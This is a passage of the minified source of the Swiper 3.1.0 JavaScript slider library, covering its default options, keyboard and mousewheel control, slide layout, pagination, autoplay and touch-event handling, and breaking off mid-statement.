 * http://www.idangero.us/swiper/
 * 
 * Copyright 2015, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: July 14, 2015
 */
!function(){"use strict";function e(e){e.fn.swiper=function(a){var r;return e(this).each(function(){var e=new t(this,a);r||(r=e)}),r}}var a,t=function(e,s){function i(){return"horizontal"===w.params.direction}function n(e){return Math.floor(e)}function o(){w.autoplayTimeoutId=setTimeout(function(){w.params.loop?(w.fixLoop(),w._slideNext()):w.isEnd?s.autoplayStopOnLast?w.stopAutoplay():w._slideTo(0):w._slideNext()},w.params.autoplay)}function l(e,t){var r=a(e.target);if(!r.is(t))if("string"==typeof t)r=r.parents(t);else if(t.nodeType){var s;return r.parents().each(function(e,a){a===t&&(s=t)}),s?t:void 0}return 0===r.length?void 0:r[0]}function d(e,a){a=a||{};var t=window.MutationObserver||window.WebkitMutationObserver,r=new t(function(e){e.forEach(function(e){w.onResize(!0),w.emit("onObserverUpdate",w,e)})});r.observe(e,{attributes:"undefined"==typeof a.attributes?!0:a.attributes,childList:"undefined"==typeof a.childList?!0:a.childList,characterData:"undefined"==typeof a.characterData?!0:a.characterData}),w.observers.push(r)}function p(e){e.originalEvent&&(e=e.originalEvent);var a=e.keyCode||e.charCode;if(!w.params.allowSwipeToNext&&(i()&&39===a||!i()&&40===a))return!1;if(!w.params.allowSwipeToPrev&&(i()&&37===a||!i()&&38===a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===a||39===a||38===a||40===a){var t=!1;if(w.container.parents(".swiper-slide").length>0&&0===w.container.parents(".swiper-slide-active").length)return;var r={left:window.pageXOffset,top:window.pageYOffset},s=window.innerWidth,n=window.innerHeight,o=w.container.offset();w.rtl&&(o.left=o.left-w.container[0].scrollLeft);for(var l=[[o.left,o.top],[o.left+w.width,o.top],[o.left,o.top+w.height],[o.left+w.width,o.top+w.height]],d=0;d<l.length;d++){var p=l[d];p[0]>=r.left&&p[0]<=r.left+s&&p[1]>=r.top&&p[1]<=r.top+n&&(t=!0)}if(!t)return}i()?((37===a||39===a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===a&&!w.rtl||37===a&&w.rtl)&&w.slideNext(),(37===a&&!w.rtl||39===a&&w.rtl)&&w.slidePrev()):((38===a||40===a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),40===a&&w.slideNext(),38===a&&w.slidePrev())}}function u(e){e.originalEvent&&(e=e.originalEvent);var a=w.mousewheel.event,t=0;if(e.detail)t=-e.detail;else if("mousewheel"===a)if(w.params.mousewheelForceToAxis)if(i()){if(!(Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)))return;t=e.wheelDeltaX}else{if(!(Math.abs(e.wheelDeltaY)>Math.abs(e.wheelDeltaX)))return;t=e.wheelDeltaY}else t=e.wheelDelta;else if("DOMMouseScroll"===a)t=-e.detail;else if("wheel"===a)if(w.params.mousewheelForceToAxis)if(i()){if(!(Math.abs(e.deltaX)>Math.abs(e.deltaY)))return;t=-e.deltaX}else{if(!(Math.abs(e.deltaY)>Math.abs(e.deltaX)))return;t=-e.deltaY}else t=Math.abs(e.deltaX)>Math.abs(e.deltaY)?-e.deltaX:-e.deltaY;if(w.params.mousewheelInvert&&(t=-t),w.params.freeMode){var r=w.getWrapperTranslate()+t;if(r>0&&(r=0),r<w.maxTranslate()&&(r=w.maxTranslate()),w.setWrapperTransition(0),w.setWrapperTranslate(r),w.updateProgress(),w.updateActiveIndex(),w.params.freeModeSticky&&(clearTimeout(w.mousewheel.timeout),w.mousewheel.timeout=setTimeout(function(){w.slideReset()},300)),0===r||r===w.maxTranslate())return}else{if((new window.Date).getTime()-w.mousewheel.lastScrollTime>60)if(0>t)if(w.isEnd){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slideNext();else if(w.isBeginning){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slidePrev();w.mousewheel.lastScrollTime=(new window.Date).getTime()}return w.params.autoplay&&w.stopAutoplay(),e.preventDefault?e.preventDefault():e.returnValue=!1,!1}function c(e,t){e=a(e);var r,s,n;r=e.attr("data-swiper-parallax")||"0",s=e.attr("data-swiper-parallax-x"),n=e.attr("data-swiper-parallax-y"),s||n?(s=s||"0",n=n||"0"):i()?(s=r,n="0"):(n=r,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t+"%":s*t+"px",n=n.indexOf("%")>=0?parseInt(n,10)*t+"%":n*t+"px",e.transform("translate3d("+s+", "+n+",0px)")}function m(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof t))return new t(e,s);var f={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeSticky:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},h=s&&s.virtualTranslate;s=s||{};for(var g in f)if("undefined"==typeof s[g])s[g]=f[g];else if("object"==typeof s[g])for(var v in f[g])"undefined"==typeof s[g][v]&&(s[g][v]=f[g][v]);var w=this;if(w.version="3.1.0",w.params=s,w.classNames=[],"undefined"!=typeof a&&"undefined"!=typeof r&&(a=r),("undefined"!=typeof a||(a="undefined"==typeof r?window.Dom7||window.Zepto||window.jQuery:r))&&(w.$=a,w.container=a(e),0!==w.container.length)){if(w.container.length>1)return void w.container.each(function(){new t(this,s)});w.container[0].swiper=w,w.container.data("swiper",w),w.classNames.push("swiper-container-"+w.params.direction),w.params.freeMode&&w.classNames.push("swiper-container-free-mode"),w.support.flexbox||(w.classNames.push("swiper-container-no-flexbox"),w.params.slidesPerColumn=1),(w.params.parallax||w.params.watchSlidesVisibility)&&(w.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(w.params.effect)>=0&&(w.support.transforms3d?(w.params.watchSlidesProgress=!0,w.classNames.push("swiper-container-3d")):w.params.effect="slide"),"slide"!==w.params.effect&&w.classNames.push("swiper-container-"+w.params.effect),"cube"===w.params.effect&&(w.params.resistanceRatio=0,w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.centeredSlides=!1,w.params.spaceBetween=0,w.params.virtualTranslate=!0,w.params.setWrapperSize=!1),"fade"===w.params.effect&&(w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.watchSlidesProgress=!0,w.params.spaceBetween=0,"undefined"==typeof h&&(w.params.virtualTranslate=!0)),w.params.grabCursor&&w.support.touch&&(w.params.grabCursor=!1),w.wrapper=w.container.children("."+w.params.wrapperClass),w.params.pagination&&(w.paginationContainer=a(w.params.pagination),w.params.paginationClickable&&w.paginationContainer.addClass("swiper-pagination-clickable")),w.rtl=i()&&("rtl"===w.container[0].dir.toLowerCase()||"rtl"===w.container.css("direction")),w.rtl&&w.classNames.push("swiper-container-rtl"),w.rtl&&(w.wrongRTL="-webkit-box"===w.wrapper.css("display")),w.params.slidesPerColumn>1&&w.classNames.push("swiper-container-multirow"),w.device.android&&w.classNames.push("swiper-container-android"),w.container.addClass(w.classNames.join(" ")),w.translate=0,w.progress=0,w.velocity=0,w.lockSwipeToNext=function(){w.params.allowSwipeToNext=!1},w.lockSwipeToPrev=function(){w.params.allowSwipeToPrev=!1},w.lockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!1},w.unlockSwipeToNext=function(){w.params.allowSwipeToNext=!0},w.unlockSwipeToPrev=function(){w.params.allowSwipeToPrev=!0},w.unlockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!0},w.params.grabCursor&&(w.container[0].style.cursor="move",w.container[0].style.cursor="-webkit-grab",w.container[0].style.cursor="-moz-grab",w.container[0].style.cursor="grab"),w.imagesToLoad=[],w.imagesLoaded=0,w.loadImage=function(e,a,t,r){function s(){r&&r()}var i;e.complete&&t?s():a?(i=new window.Image,i.onload=s,i.onerror=s,i.src=a):s()},w.preloadImages=function(){function e(){"undefined"!=typeof w&&null!==w&&(void 0!==w.imagesLoaded&&w.imagesLoaded++,w.imagesLoaded===w.imagesToLoad.length&&(w.params.updateOnImagesReady&&w.update(),w.emit("onImagesReady",w)))}w.imagesToLoad=w.container.find("img");for(var a=0;a<w.imagesToLoad.length;a++)w.loadImage(w.imagesToLoad[a],w.imagesToLoad[a].currentSrc||w.imagesToLoad[a].getAttribute("src"),!0,e)},w.autoplayTimeoutId=void 0,w.autoplaying=!1,w.autoplayPaused=!1,w.startAutoplay=function(){return"undefined"!=typeof w.autoplayTimeoutId?!1:w.params.autoplay?w.autoplaying?!1:(w.autoplaying=!0,w.emit("onAutoplayStart",w),void o()):!1},w.stopAutoplay=function(e){w.autoplayTimeoutId&&(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplaying=!1,w.autoplayTimeoutId=void 0,w.emit("onAutoplayStop",w))},w.pauseAutoplay=function(e){w.autoplayPaused||(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplayPaused=!0,0===e?(w.autoplayPaused=!1,o()):w.wrapper.transitionEnd(function(){w&&(w.autoplayPaused=!1,w.autoplaying?o():w.stopAutoplay())}))},w.minTranslate=function(){return-w.snapGrid[0]},w.maxTranslate=function(){return-w.snapGrid[w.snapGrid.length-1]},w.updateContainerSize=function(){var e,a;e="undefined"!=typeof w.params.width?w.params.width:w.container[0].clientWidth,a="undefined"!=typeof w.params.height?w.params.height:w.container[0].clientHeight,0===e&&i()||0===a&&!i()||(e=e-parseInt(w.container.css("padding-left"),10)-parseInt(w.container.css("padding-right"),10),a=a-parseInt(w.container.css("padding-top"),10)-parseInt(w.container.css("padding-bottom"),10),w.width=e,w.height=a,w.size=i()?w.width:w.height)},w.updateSlidesSize=function(){w.slides=w.wrapper.children("."+w.params.slideClass),w.snapGrid=[],w.slidesGrid=[],w.slidesSizesGrid=[];var e,a=w.params.spaceBetween,t=-w.params.slidesOffsetBefore,r=0,s=0;"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*w.size),w.virtualSize=-a,w.slides.css(w.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var o;w.params.slidesPerColumn>1&&(o=Math.floor(w.slides.length/w.params.slidesPerColumn)===w.slides.length/w.params.slidesPerColumn?w.slides.length:Math.ceil(w.slides.length/w.params.slidesPerColumn)*w.params.slidesPerColumn);var l,d=w.params.slidesPerColumn,p=o/d,u=p-(w.params.slidesPerColumn*p-w.slides.length);for(e=0;e<w.slides.length;e++){l=0;var c=w.slides.eq(e);if(w.params.slidesPerColumn>1){var m,f,h;"column"===w.params.slidesPerColumnFill?(f=Math.floor(e/d),h=e-f*d,(f>u||f===u&&h===d-1)&&++h>=d&&(h=0,f++),m=f+h*o/d,c.css({"-webkit-box-ordinal-group":m,"-moz-box-ordinal-group":m,"-ms-flex-order":m,"-webkit-order":m,order:m})):(h=Math.floor(e/p),f=e-h*p),c.css({"margin-top":0!==h&&w.params.spaceBetween&&w.params.spaceBetween+"px"}).attr("data-swiper-column",f).attr("data-swiper-row",h)}"none"!==c.css("display")&&("auto"===w.params.slidesPerView?(l=i()?c.outerWidth(!0):c.outerHeight(!0),w.params.roundLengths&&(l=n(l))):(l=(w.size-(w.params.slidesPerView-1)*a)/w.params.slidesPerView,w.params.roundLengths&&(l=n(l)),i()?w.slides[e].style.width=l+"px":w.slides[e].style.height=l+"px"),w.slides[e].swiperSlideSize=l,w.slidesSizesGrid.push(l),w.params.centeredSlides?(t=t+l/2+r/2+a,0===e&&(t=t-w.size/2-a),Math.abs(t)<.001&&(t=0),s%w.params.slidesPerGroup===0&&w.snapGrid.push(t),w.slidesGrid.push(t)):(s%w.params.slidesPerGroup===0&&w.snapGrid.push(t),w.slidesGrid.push(t),t=t+l+a),w.virtualSize+=l+a,r=l,s++)}w.virtualSize=Math.max(w.virtualSize,w.size)+w.params.slidesOffsetAfter;var g;if(w.rtl&&w.wrongRTL&&("slide"===w.params.effect||"coverflow"===w.params.effect)&&w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}),(!w.support.flexbox||w.params.setWrapperSize)&&w.wrapper.css(i()?{width:w.virtualSize+w.params.spaceBetween+"px"}:{height:w.virtualSize+w.params.spaceBetween+"px"}),w.params.slidesPerColumn>1&&(w.virtualSize=(l+w.params.spaceBetween)*o,w.virtualSize=Math.ceil(w.virtualSize/w.params.slidesPerColumn)-w.params.spaceBetween,w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}),w.params.centeredSlides)){for(g=[],e=0;e<w.snapGrid.length;e++)w.snapGrid[e]<w.virtualSize+w.snapGrid[0]&&g.push(w.snapGrid[e]);w.snapGrid=g}if(!w.params.centeredSlides){for(g=[],e=0;e<w.snapGrid.length;e++)w.snapGrid[e]<=w.virtualSize-w.size&&g.push(w.snapGrid[e]);w.snapGrid=g,Math.floor(w.virtualSize-w.size)>Math.floor(w.snapGrid[w.snapGrid.length-1])&&w.snapGrid.push(w.virtualSize-w.size)}0===w.snapGrid.length&&(w.snapGrid=[0]),0!==w.params.spaceBetween&&w.slides.css(i()?w.rtl?{marginLeft:a+"px"}:{marginRight:a+"px"}:{marginBottom:a+"px"}),w.params.watchSlidesProgress&&w.updateSlidesOffset()},w.updateSlidesOffset=function(){for(var e=0;e<w.slides.length;e++)w.slides[e].swiperSlideOffset=i()?w.slides[e].offsetLeft:w.slides[e].offsetTop},w.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=w.translate||0),0!==w.slides.length){"undefined"==typeof w.slides[0].swiperSlideOffset&&w.updateSlidesOffset();var a=w.params.centeredSlides?-e+w.size/2:-e;w.rtl&&(a=w.params.centeredSlides?e-w.size/2:e);{w.container[0].getBoundingClientRect(),i()?"left":"top",i()?"right":"bottom"}w.slides.removeClass(w.params.slideVisibleClass);for(var t=0;t<w.slides.length;t++){var r=w.slides[t],s=w.params.centeredSlides===!0?r.swiperSlideSize/2:0,n=(a-r.swiperSlideOffset-s)/(r.swiperSlideSize+w.params.spaceBetween);if(w.params.watchSlidesVisibility){var o=-(a-r.swiperSlideOffset-s),l=o+w.slidesSizesGrid[t],d=o>=0&&o<w.size||l>0&&l<=w.size||0>=o&&l>=w.size;d&&w.slides.eq(t).addClass(w.params.slideVisibleClass)}r.progress=w.rtl?-n:n}}},w.updateProgress=function(e){"undefined"==typeof e&&(e=w.translate||0);var a=w.maxTranslate()-w.minTranslate();0===a?(w.progress=0,w.isBeginning=w.isEnd=!0):(w.progress=(e-w.minTranslate())/a,w.isBeginning=w.progress<=0,w.isEnd=w.progress>=1),w.isBeginning&&w.emit("onReachBeginning",w),w.isEnd&&w.emit("onReachEnd",w),w.params.watchSlidesProgress&&w.updateSlidesProgress(e),w.emit("onProgress",w,w.progress)},w.updateActiveIndex=function(){var e,a,t,r=w.rtl?w.translate:-w.translate;for(a=0;a<w.slidesGrid.length;a++)"undefined"!=typeof w.slidesGrid[a+1]?r>=w.slidesGrid[a]&&r<w.slidesGrid[a+1]-(w.slidesGrid[a+1]-w.slidesGrid[a])/2?e=a:r>=w.slidesGrid[a]&&r<w.slidesGrid[a+1]&&(e=a+1):r>=w.slidesGrid[a]&&(e=a);(0>e||"undefined"==typeof e)&&(e=0),t=Math.floor(e/w.params.slidesPerGroup),t>=w.snapGrid.length&&(t=w.snapGrid.length-1),e!==w.activeIndex&&(w.snapIndex=t,w.previousIndex=w.activeIndex,w.activeIndex=e,w.updateClasses())},w.updateClasses=function(){w.slides.removeClass(w.params.slideActiveClass+" "+w.params.slideNextClass+" "+w.params.slidePrevClass);var e=w.slides.eq(w.activeIndex);if(e.addClass(w.params.slideActiveClass),e.next("."+w.params.slideClass).addClass(w.params.slideNextClass),e.prev("."+w.params.slideClass).addClass(w.params.slidePrevClass),w.bullets&&w.bullets.length>0){w.bullets.removeClass(w.params.bulletActiveClass);var t;w.params.loop?(t=Math.ceil(w.activeIndex-w.loopedSlides)/w.params.slidesPerGroup,t>w.slides.length-1-2*w.loopedSlides&&(t-=w.slides.length-2*w.loopedSlides),t>w.bullets.length-1&&(t-=w.bullets.length)):t="undefined"!=typeof w.snapIndex?w.snapIndex:w.activeIndex||0,w.paginationContainer.length>1?w.bullets.each(function(){a(this).index()===t&&a(this).addClass(w.params.bulletActiveClass)}):w.bullets.eq(t).addClass(w.params.bulletActiveClass)}w.params.loop||(w.params.prevButton&&(w.isBeginning?(a(w.params.prevButton).addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(a(w.params.prevButton))):(a(w.params.prevButton).removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(a(w.params.prevButton)))),w.params.nextButton&&(w.isEnd?(a(w.params.nextButton).addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(a(w.params.nextButton))):(a(w.params.nextButton).removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(a(w.params.nextButton)))))},w.updatePagination=function(){if(w.params.pagination&&w.paginationContainer&&w.paginationContainer.length>0){for(var e="",a=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length,t=0;a>t;t++)e+=w.params.paginationBulletRender?w.params.paginationBulletRender(t,w.params.bulletClass):"<"+w.params.paginationElement+' class="'+w.params.bulletClass+'"></'+w.params.paginationElement+">";w.paginationContainer.html(e),w.bullets=w.paginationContainer.find("."+w.params.bulletClass),w.params.paginationClickable&&w.params.a11y&&w.a11y&&w.a11y.initPagination()}},w.update=function(e){function a(){r=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate()),w.setWrapperTranslate(r),w.updateActiveIndex(),w.updateClasses()}if(w.updateContainerSize(),w.updateSlidesSize(),w.updateProgress(),w.updatePagination(),w.updateClasses(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),e){var t,r;w.controller&&w.controller.spline&&(w.controller.spline=void 0),w.params.freeMode?a():(t=("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0),t||a())}},w.onResize=function(e){var a=w.params.allowSwipeToPrev,t=w.params.allowSwipeToNext;if(w.params.allowSwipeToPrev=w.params.allowSwipeToNext=!0,w.updateContainerSize(),w.updateSlidesSize(),("auto"===w.params.slidesPerView||w.params.freeMode||e)&&w.updatePagination(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),w.controller&&w.controller.spline&&(w.controller.spline=void 0),w.params.freeMode){var r=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate());w.setWrapperTranslate(r),w.updateActiveIndex(),w.updateClasses()}else w.updateClasses(),("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0);w.params.allowSwipeToPrev=a,w.params.allowSwipeToNext=t};var y=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?y=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(y=["MSPointerDown","MSPointerMove","MSPointerUp"]),w.touchEvents={start:w.support.touch||!w.params.simulateTouch?"touchstart":y[0],move:w.support.touch||!w.params.simulateTouch?"touchmove":y[1],end:w.support.touch||!w.params.simulateTouch?"touchend":y[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===w.params.touchEventsTarget?w.container:w.wrapper).addClass("swiper-wp8-"+w.params.direction),w.initEvents=function(e){var t=e?"off":"on",r=e?"removeEventListener":"addEventListener",i="container"===w.params.touchEventsTarget?w.container[0]:w.wrapper[0],n=w.support.touch?i:document,o=w.params.nested?!0:!1;w.browser.ie?(i[r](w.touchEvents.start,w.onTouchStart,!1),n[r](w.touchEvents.move,w.onTouchMove,o),n[r](w.touchEvents.end,w.onTouchEnd,!1)):(w.support.touch&&(i[r](w.touchEvents.start,w.onTouchStart,!1),i[r](w.touchEvents.move,w.onTouchMove,o),i[r](w.touchEvents.end,w.onTouchEnd,!1)),!s.simulateTouch||w.device.ios||w.device.android||(i[r]("mousedown",w.onTouchStart,!1),document[r]("mousemove",w.onTouchMove,o),document[r]("mouseup",w.onTouchEnd,!1))),window[r]("resize",w.onResize),w.params.nextButton&&(a(w.params.nextButton)[t]("click",w.onClickNext),w.params.a11y&&w.a11y&&a(w.params.nextButton)[t]("keydown",w.a11y.onEnterKey)),w.params.prevButton&&(a(w.params.prevButton)[t]("click",w.onClickPrev),w.params.a11y&&w.a11y&&a(w.params.prevButton)[t]("keydown",w.a11y.onEnterKey)),w.params.pagination&&w.params.paginationClickable&&(a(w.paginationContainer)[t]("click","."+w.params.bulletClass,w.onClickIndex),w.params.a11y&&w.a11y&&a(w.paginationContainer)[t]("keydown","."+w.params.bulletClass,w.a11y.onEnterKey)),(w.params.preventClicks||w.params.preventClicksPropagation)&&i[r]("click",w.preventClicks,!0)},w.attachEvents=function(e){w.initEvents()},w.detachEvents=function(){w.initEvents(!0)},w.allowClick=!0,w.preventClicks=function(e){w.allowClick||(w.params.preventClicks&&e.preventDefault(),w.params.preventClicksPropagation&&w.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},w.onClickNext=function(e){e.preventDefault(),(!w.isEnd||w.params.loop)&&w.slideNext()},w.onClickPrev=function(e){e.preventDefault(),(!w.isBeginning||w.params.loop)&&w.slidePrev()},w.onClickIndex=function(e){e.preventDefault();var t=a(this).index()*w.params.slidesPerGroup;w.params.loop&&(t+=w.loopedSlides),w.slideTo(t)},w.updateClickedSlide=function(e){var t=l(e,"."+w.params.slideClass),r=!1;if(t)for(var s=0;s<w.slides.length;s++)w.slides[s]===t&&(r=!0);if(!t||!r)return w.clickedSlide=void 0,void(w.clickedIndex=void 0);if(w.clickedSlide=t,w.clickedIndex=a(t).index(),w.params.slideToClickedSlide&&void 0!==w.clickedIndex&&w.clickedIndex!==w.activeIndex){var i,n=w.clickedIndex;if(w.params.loop)if(i=a(w.clickedSlide).attr("data-swiper-slide-index"),n>w.slides.length-w.params.slidesPerView)w.fixLoop(),n=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+i+'"]').eq(0).index(),setTimeout(function(){w.slideTo(n)},0);else if(n<w.params.slidesPerView-1){w.fixLoop();var o=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+i+'"]');n=o.eq(o.length-1).index(),setTimeout(function(){w.slideTo(n)},0)}else w.slideTo(n);else w.slideTo(n)}};var b,x,T,S,C,M,E,P,z,I="input, select, textarea, button",k=Date.now(),L=[];w.animating=!1,w.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var D,B;if(w.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),D="touchstart"===e.type,D||!("which"in e)||3!==e.which){if(w.params.noSwiping&&l(e,"."+w.params.noSwipingClass))return void(w.allowClick=!0);if(!w.params.swipeHandler||l(e,w.params.swipeHandler)){if(b=!0,x=!1,S=void 0,B=void 0,w.touches.startX=w.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.startY=w.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY,T=Date.now(),w.allowClick=!0,w.updateContainerSize(),w.swipeDirection=void 0,w.params.threshold>0&&(E=!1),"touchstart"!==e.type){var t=!0;a(e.target).is(I)&&(t=!1),document.activeElement&&a(document.activeElement).is(I)&&document.activeElement.blur(),t&&e.preventDefault()}w.emit("onTouchStart",w,e)}}},w.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!(D&&"mousemove"===e.type||e.preventedByNestedSwiper)){if(w.params.onlyExternal)return w.allowClick=!1,void(b&&(w.touches.startX=w.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.startY=w.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,T=Date.now()));if(D&&document.activeElement&&e.target===document.activeElement&&a(e.target).is(I))return x=!0,void(w.allowClick=!1);if(w.emit("onTouchMove",w,e),!(e.targetTouches&&e.targetTouches.length>1)){if(w.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof S){var t=180*Math.atan2(Math.abs(w.touches.currentY-w.touches.startY),Math.abs(w.touches.currentX-w.touches.startX))/Math.PI;S=i()?t>w.params.touchAngle:90-t>w.params.touchAngle}if(S&&w.emit("onTouchMoveOpposite",w,e),"undefined"==typeof B&&w.browser.ieTouch&&(w.touches.currentX!==w.touches.startX||w.touches.currentY!==w.touches.startY)&&(B=!0),b){if(S)return void(b=!1);if(B||!w.browser.ieTouch){w.allowClick=!1,w.emit("onSliderMove",w,e),e.preventDefault(),w.params.touchMoveStopPropagation&&!w.params.nested&&e.stopPropagation(),x||(s.loop&&w.fixLoop(),M=w.getWrapperTranslate(),w.setWrapperTransition(0),w.animating&&w.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),w.params.autoplay&&w.autoplaying&&(w.params.autoplayDisableOnInteraction?w.stopAutoplay():w.pauseAutoplay()),z=!1,w.params.grabCursor&&(w.container[0].style.cursor="move",w.container[0].style.cursor="-webkit-grabbing",w.container[0].style.cursor="-moz-grabbin",w.container[0].style.cursor="grabbing")),x=!0;var r=w.touches.diff=i()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY;r*=w.params.touchRatio,w.rtl&&(r=-r),w.swipeDirection=r>0?"prev":"next",C=r+M;var n=!0;if(r>0&&C>w.minTranslate()?(n=!1,w.params.resistance&&(C=w.minTranslate()-1+Math.pow(-w.minTranslate()+M+r,w.params.resistanceRatio))):0>r&&C<w.maxTranslate()&&(n=!1,w.params.resistance&&(C=w.maxTranslate()+1-Math.pow(w.maxTranslate()-M-r,w.params.resistanceRatio))),n&&(e.preventedByNestedSwiper=!0),!w.params.allowSwipeToNext&&"next"===w.swipeDirection&&M>C&&(C=M),!w.params.allowSwipeToPrev&&"prev"===w.swipeDirection&&C>M&&(C=M),w.params.followFinger){if(w.params.threshold>0){if(!(Math.abs(r)>w.params.threshold||E))return void(C=M);if(!E)return E=!0,w.touches.startX=w.touches.currentX,w.touches.startY=w.touches.currentY,C=M,void(w.touches.diff=i()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY)}(w.params.freeMode||w.params.watchSlidesProgress)&&w.updateActiveIndex(),w.params.freeMode&&(0===L.length&&L.push({position:w.touches[i()?"startX":"startY"],time:T}),L.push({position:w.touches[i()?"currentX":"currentY"],time:(new window.Date).getTime()})),w.updateProgress(C),w.setWrapperTranslate(C)}}}}}},w.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),w.emit("onTouchEnd",w,e),b){w.params.grabCursor&&x&&b&&(w.container[0].style.cursor="move",w.container[0].style.cursor="-webkit-grab",w.container[0].style.cursor="-moz-grab",w.container[0].style.cursor="grab");var 